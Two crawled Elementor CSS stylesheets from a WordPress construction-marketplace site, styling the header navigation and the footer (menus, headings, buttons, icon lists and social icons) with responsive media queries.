.jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:center;text-align:center;}.elementor-1063 .elementor-element.elementor-element-295b31b{width:auto;max-width:auto;}.elementor-1063 .elementor-element.elementor-element-295b31b > .elementor-widget-container{margin:25px 0px 0px 0px;}body:not(.rtl) .elementor-1063 .elementor-element.elementor-element-295b31b .jet-nav--horizontal .jet-nav__sub{text-align:left;}body.rtl .elementor-1063 .elementor-element.elementor-element-295b31b .jet-nav--horizontal .jet-nav__sub{text-align:right;}.elementor-1063 .elementor-element.elementor-element-295b31b .menu-item-link-top{color:var( --e-global-color-215e1b76 );border-style:none;border-radius:10px 10px 10px 10px;}.elementor-1063 .elementor-element.elementor-element-295b31b .menu-item-link-top .jet-nav-arrow{color:var( --e-global-color-215e1b76 );}.elementor-1063 .elementor-element.elementor-element-295b31b .menu-item-link-top .jet-nav-link-text{font-size:14px;font-weight:700;line-height:1.25em;letter-spacing:0px;}.elementor-1063 .elementor-element.elementor-element-295b31b .menu-item:hover > .menu-item-link-top{background-color:var( --e-global-color-5c32805 );color:var( --e-global-color-2fafd104 );border-color:var( --e-global-color-5c32805 );}.elementor-1063 .elementor-element.elementor-element-295b31b .menu-item:hover > .menu-item-link-top .jet-nav-arrow{color:var( --e-global-color-2c38dab );}.elementor-1063 .elementor-element.elementor-element-295b31b .menu-item:hover > .menu-item-link-top .jet-nav-link-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1063 .elementor-element.elementor-element-295b31b .menu-item.current-menu-item .menu-item-link-top{color:var( --e-global-color-5c32805 );border-color:var( --e-global-color-5c32805 );}.elementor-1063 .elementor-element.elementor-element-295b31b .menu-item.current-menu-item .menu-item-link-top .jet-nav-arrow{color:var( --e-global-color-5c32805 );}.elementor-1063 .elementor-element.elementor-element-295b31b .jet-nav__sub{background-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.07);padding:20px 20px 20px 20px;}.elementor-1063 .elementor-element.elementor-element-295b31b .jet-nav--horizontal .jet-nav-depth-0{margin-top:20px;}.elementor-1063 .elementor-element.elementor-element-295b31b .jet-nav--vertical-sub-left-side .jet-nav-depth-0{margin-right:20px;}.elementor-1063 .elementor-element.elementor-element-295b31b .jet-nav--vertical-sub-right-side .jet-nav-depth-0{margin-left:20px;}.elementor-1063 .elementor-element.elementor-element-295b31b .menu-item-link-sub .jet-nav-link-text{font-family:"Noto Sans JP", Sans-serif;font-size:14px;font-weight:400;line-height:1.25em;letter-spacing:0px;}.elementor-1063 .elementor-element.elementor-element-295b31b .menu-item-link-sub{color:#858B94;}.elementor-1063 .elementor-element.elementor-element-295b31b .menu-item:hover > .menu-item-link-sub{background-color:var( --e-global-color-5c32805 );color:var( --e-global-color-2fafd104 );}.elementor-1063 .elementor-element.elementor-element-295b31b .menu-item.current-menu-item > .menu-item-link-sub{background-color:var( --e-global-color-5c32805 );color:var( --e-global-color-2fafd104 );}.elementor-1063 .elementor-element.elementor-element-295b31b .jet-nav__sub > .jet-nav-item-sub:not(:last-child){border-style:none;border-width:0;border-bottom-width:1px;}.elementor-1063 .elementor-element.elementor-element-295b31b .jet-nav__mobile-trigger{color:var( --e-global-color-5c32805 );font-size:33px;}.elementor-1063 .elementor-element.elementor-element-295b31b .jet-nav__mobile-trigger:hover{color:var( --e-global-color-fbcb1c7 );}.elementor-1063 .elementor-element.elementor-element-295b31b .jet-mobile-menu-active .jet-nav{background-color:var( --e-global-color-52a4df3 );padding:20px 20px 20px 20px;}.elementor-1063 .elementor-element.elementor-element-295b31b .jet-mobile-menu-active.jet-mobile-menu-active .jet-nav{box-shadow:0px 0px 0px 1px #FFFFFF;}.elementor-1063 .elementor-element.elementor-element-295b31b .jet-nav__mobile-close-btn{color:var( --e-global-color-5c32805 );font-size:10px;}@media(max-width:767px){.elementor-1063 .elementor-element.elementor-element-5b304a5{width:var( --container-widget-width, 86% );max-width:86%;--container-widget-width:86%;--container-widget-flex-grow:0;}.elementor-1063 .elementor-element.elementor-element-5b304a5 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-1063 .elementor-element.elementor-element-5b304a5 .jet-logo{justify-content:flex-start;}.elementor-1063 .elementor-element.elementor-element-e008d7c .jet-nav__sub{padding:10px 10px 10px 10px;}.elementor-1063 .elementor-element.elementor-element-e008d7c .jet-nav--horizontal .jet-nav-depth-0{margin-top:0px;}.elementor-1063 .elementor-element.elementor-element-e008d7c .jet-nav--vertical-sub-left-side .jet-nav-depth-0{margin-right:0px;}.elementor-1063 .elementor-element.elementor-element-e008d7c .jet-nav--vertical-sub-right-side .jet-nav-depth-0{margin-left:0px;}.elementor-1063 .elementor-element.elementor-element-4df2997 > .elementor-widget-container{margin:12px 12px 12px 12px;}.elementor-1063 .elementor-element.elementor-element-a72eadf > .elementor-widget-container{margin:0px 12px 0px 12px;}.elementor-1063 .elementor-element.elementor-element-e53fb9e .elementor-heading-title{font-size:12px;}.elementor-1063 .elementor-element.elementor-element-285c6ea{width:60%;}.elementor-1063 .elementor-element.elementor-element-1fe2735 > .elementor-widget-container{margin:12px 12px 12px 12px;}.elementor-1063 .elementor-element.elementor-element-ac692f3{width:40%;}.elementor-1063 .elementor-element.elementor-element-d9b82fa{width:80%;}.elementor-1063 .elementor-element.elementor-element-85c9de5{width:var( --container-widget-width, 86% );max-width:86%;--container-widget-width:86%;--container-widget-flex-grow:0;}.elementor-1063 .elementor-element.elementor-element-85c9de5 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-1063 .elementor-element.elementor-element-85c9de5 .jet-logo{justify-content:flex-start;}.elementor-1063 .elementor-element.elementor-element-76a8e25{width:20%;}.elementor-1063 .elementor-element.elementor-element-295b31b .menu-item-link-top{border-radius:0px 0px 0px 0px;}.elementor-1063 .elementor-element.elementor-element-295b31b .jet-nav__sub{padding:10px 10px 10px 10px;}.elementor-1063 .elementor-element.elementor-element-295b31b .jet-nav--horizontal .jet-nav-depth-0{margin-top:0px;}.elementor-1063 .elementor-element.elementor-element-295b31b .jet-nav--vertical-sub-left-side .jet-nav-depth-0{margin-right:0px;}.elementor-1063 .elementor-element.elementor-element-295b31b .jet-nav--vertical-sub-right-side .jet-nav-depth-0{margin-left:0px;}}@media(min-width:768px){.elementor-1063 .elementor-element.elementor-element-1d745b9{width:23.841%;}.elementor-1063 .elementor-element.elementor-element-4c3da05{width:49.095%;}.elementor-1063 .elementor-element.elementor-element-c2ede3a{width:26.728%;}.elementor-1063 .elementor-element.elementor-element-c00f51d{width:29.833%;}.elementor-1063 .elementor-element.elementor-element-99598d7{width:20.146%;}.elementor-1063 .elementor-element.elementor-element-d9b82fa{width:30.479%;}.elementor-1063 .elementor-element.elementor-element-76a8e25{width:69.521%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://construoferta.co/wp-content/uploads/elementor/css/post-1840.css?ver=1768272202
body_size: 1617
content:
.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-section:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-section.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-section .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-section.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-section .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-1840 .elementor-element.elementor-element-49246da > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1840 .elementor-element.elementor-element-49246da .elementor-repeater-item-00c330d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-column.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-column .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-column:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-column.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-column .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-1840 .elementor-element.elementor-element-c78f1c1 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-widget-heading.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-heading .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-heading .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-heading:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-heading.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-heading .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1840 .elementor-element.elementor-element-499b878{text-align:left;}.elementor-1840 .elementor-element.elementor-element-499b878 .elementor-heading-title{font-family:"Noto Sans JP", Sans-serif;font-size:24px;font-weight:700;line-height:1.42em;letter-spacing:0px;color:#FFFFFF;}.elementor-1840 .elementor-element.elementor-element-6fee83c > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-button .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-button:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-button.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-button .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-1840 .elementor-element.elementor-element-3d97323 .elementor-button{background-color:var( --e-global-color-5c32805 );font-family:"Noto Sans JP", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.72em;letter-spacing:0px;fill:var( --e-global-color-2fafd104 );color:var( --e-global-color-2fafd104 );border-radius:0px 0px 0px 0px;padding:18px 40px 18px 40px;}.elementor-1840 .elementor-element.elementor-element-3d97323 .elementor-button:hover, .elementor-1840 .elementor-element.elementor-element-3d97323 .elementor-button:focus{background-color:var( --e-global-color-88a6f4e );color:#FFFFFF;}.elementor-1840 .elementor-element.elementor-element-3d97323 .elementor-button:hover svg, .elementor-1840 .elementor-element.elementor-element-3d97323 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1840 .elementor-element.elementor-element-49246da:not(.elementor-motion-effects-element-type-background), .elementor-1840 .elementor-element.elementor-element-49246da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#011B4E;background-image:url("https://construoferta.co/wp-content/uploads/2020/09/bg-image-02.png");background-position:center center;background-repeat:repeat-x;}.elementor-1840 .elementor-element.elementor-element-49246da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 35px 0px;}.elementor-1840 .elementor-element.elementor-element-49246da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1840 .elementor-element.elementor-element-c03e042 .elementor-repeater-item-322ebfb.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1840 .elementor-element.elementor-element-403596d > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1840 .elementor-element.elementor-element-578bc1a > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-1840 .elementor-element.elementor-element-578bc1a{text-align:left;}.elementor-1840 .elementor-element.elementor-element-578bc1a .elementor-heading-title{font-family:"Noto Sans JP", Sans-serif;font-size:18px;font-weight:700;line-height:1.25em;letter-spacing:0px;color:#212A3A;}.elementor-widget-icon-list.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-list .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-icon-list .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-icon-list.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1840 .elementor-element.elementor-element-9c5b691 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-1840 .elementor-element.elementor-element-9c5b691 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-1840 .elementor-element.elementor-element-9c5b691 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-1840 .elementor-element.elementor-element-9c5b691 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-1840 .elementor-element.elementor-element-9c5b691 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-1840 .elementor-element.elementor-element-9c5b691 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1840 .elementor-element.elementor-element-9c5b691 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1840 .elementor-element.elementor-element-9c5b691{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1840 .elementor-element.elementor-element-9c5b691 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1840 .elementor-element.elementor-element-9c5b691 .elementor-icon-list-item > a{font-family:"Noto Sans JP", Sans-serif;font-size:16px;font-weight:400;line-height:1.25em;letter-spacing:0px;}.elementor-1840 .elementor-element.elementor-element-9c5b691 .elementor-icon-list-text{color:#858B94;transition:color 0.3s;}.elementor-1840 .elementor-element.elementor-element-9c5b691 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-5c32805 );}.elementor-1840 .elementor-element.elementor-element-62b5db5 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1840 .elementor-element.elementor-element-413adf7 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-1840 .elementor-element.elementor-element-413adf7{text-align:left;}.elementor-1840 .elementor-element.elementor-element-413adf7 .elementor-heading-title{font-family:"Noto Sans JP", Sans-serif;font-size:18px;font-weight:700;line-height:1.25em;letter-spacing:0px;color:#212A3A;}.elementor-1840 .elementor-element.elementor-element-45e734c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-1840 .elementor-element.elementor-element-45e734c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-1840 .elementor-element.elementor-element-45e734c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-1840 .elementor-element.elementor-element-45e734c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-1840 .elementor-element.elementor-element-45e734c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-1840 .elementor-element.elementor-element-45e734c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1840 .elementor-element.elementor-element-45e734c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1840 .elementor-element.elementor-element-45e734c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1840 .elementor-element.elementor-element-45e734c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1840 .elementor-element.elementor-element-45e734c .elementor-icon-list-item > a{font-family:"Noto Sans JP", Sans-serif;font-size:16px;font-weight:400;line-height:1.25em;letter-spacing:0px;}.elementor-1840 .elementor-element.elementor-element-45e734c .elementor-icon-list-text{color:#858B94;transition:color 0.3s;}.elementor-1840 .elementor-element.elementor-element-45e734c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-5c32805 );}.elementor-1840 .elementor-element.elementor-element-81490f0 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1840 .elementor-element.elementor-element-0468938 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-1840 .elementor-element.elementor-element-0468938{text-align:left;}.elementor-1840 .elementor-element.elementor-element-0468938 .elementor-heading-title{font-family:"Noto Sans JP", Sans-serif;font-size:18px;font-weight:700;line-height:1.25em;letter-spacing:0px;color:#212A3A;}.elementor-1840 .elementor-element.elementor-element-a1d4a64 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-1840 .elementor-element.elementor-element-a1d4a64 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-1840 .elementor-element.elementor-element-a1d4a64 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-1840 .elementor-element.elementor-element-a1d4a64 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-1840 .elementor-element.elementor-element-a1d4a64 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-1840 .elementor-element.elementor-element-a1d4a64 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1840 .elementor-element.elementor-element-a1d4a64 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1840 .elementor-element.elementor-element-a1d4a64{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1840 .elementor-element.elementor-element-a1d4a64 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1840 .elementor-element.elementor-element-a1d4a64 .elementor-icon-list-item > a{font-family:"Noto Sans JP", Sans-serif;font-size:16px;font-weight:400;line-height:1.25em;letter-spacing:0px;}.elementor-1840 .elementor-element.elementor-element-a1d4a64 .elementor-icon-list-text{color:#858B94;transition:color 0.3s;}.elementor-1840 .elementor-element.elementor-element-a1d4a64 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-5c32805 );}.elementor-1840 .elementor-element.elementor-element-abd0ce1 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1840 .elementor-element.elementor-element-53353ab > .elementor-widget-container{margin:0px 0px 22px 0px;}.elementor-1840 .elementor-element.elementor-element-53353ab{text-align:left;}.elementor-1840 .elementor-element.elementor-element-53353ab .elementor-heading-title{font-family:"Noto Sans JP", Sans-serif;font-size:18px;font-weight:700;line-height:1.25em;letter-spacing:0px;color:#212A3A;}.elementor-widget-social-icons.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-social-icons .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-social-icons .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-social-icons:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-social-icons.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-social-icons .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-1840 .elementor-element.elementor-element-5775a35{--grid-template-columns:repeat(5, auto);--icon-size:20px;--grid-column-gap:18px;--grid-row-gap:10px;}.elementor-1840 .elementor-element.elementor-element-5775a35 .elementor-widget-container{text-align:left;}.elementor-1840 .elementor-element.elementor-element-5775a35 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-1840 .elementor-element.elementor-element-5775a35 .elementor-social-icon i{color:#858B94;}.elementor-1840 .elementor-element.elementor-element-5775a35 .elementor-social-icon svg{fill:#858B94;}.elementor-1840 .elementor-element.elementor-element-5775a35 .elementor-social-icon:hover i{color:#00C980;}.elementor-1840 .elementor-element.elementor-element-5775a35 .elementor-social-icon:hover svg{fill:#00C980;}.elementor-widget-spacer.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-spacer .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-spacer .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-spacer:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-spacer.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-spacer .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-1840 .elementor-element.elementor-element-a921ce2{--spacer-size:20px;}.elementor-widget-image.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-image .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-image:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-image.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-image .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1840 .elementor-element.elementor-element-c03e042{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EDEDED;padding:45px 0px 45px 0px;}.elementor-1840 .elementor-element.elementor-element-1dbc882 .elementor-repeater-item-b629c1e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1840 .elementor-element.elementor-element-1b2710c > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-widget-text-editor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-text-editor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-text-editor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-text-editor:not(.premium-gbadge-custom) .premium-global-badge-{{ID}} .premium-badge-container, .elementor-widget-text-editor.premium-gbadge-custom .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1840 .elementor-element.elementor-element-43b11c8{text-align:center;font-family:"Noto Sans JP", Sans-serif;font-size:14px;font-weight:400;line-height:1.43em;letter-spacing:0px;color:#858B94;}.elementor-1840 .elementor-element.elementor-element-1dbc882{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EDEDED;}@media(max-width:1024px){.elementor-1840 .elementor-element.elementor-element-499b878 .elementor-heading-title{font-size:22px;}.elementor-1840 .elementor-element.elementor-element-5775a35{--icon-size:16px;}}@media(max-width:1024px) and (min-width:768px){.elementor-1840 .elementor-element.elementor-element-c78f1c1{width:71%;}.elementor-1840 .elementor-element.elementor-element-6fee83c{width:29%;}}@media(max-width:767px){.elementor-1840 .elementor-element.elementor-element-499b878{text-align:center;}.elementor-1840 .elementor-element.elementor-element-499b878 .elementor-heading-title{font-size:22px;}.elementor-1840 .elementor-element.elementor-element-578bc1a{text-align:center;}.elementor-1840 .elementor-element.elementor-element-413adf7{text-align:center;}.elementor-1840 .elementor-element.elementor-element-0468938{text-align:center;}.elementor-1840 .elementor-element.elementor-element-53353ab{text-align:center;}.elementor-1840 .elementor-element.elementor-element-5775a35 .elementor-widget-container{text-align:center;}}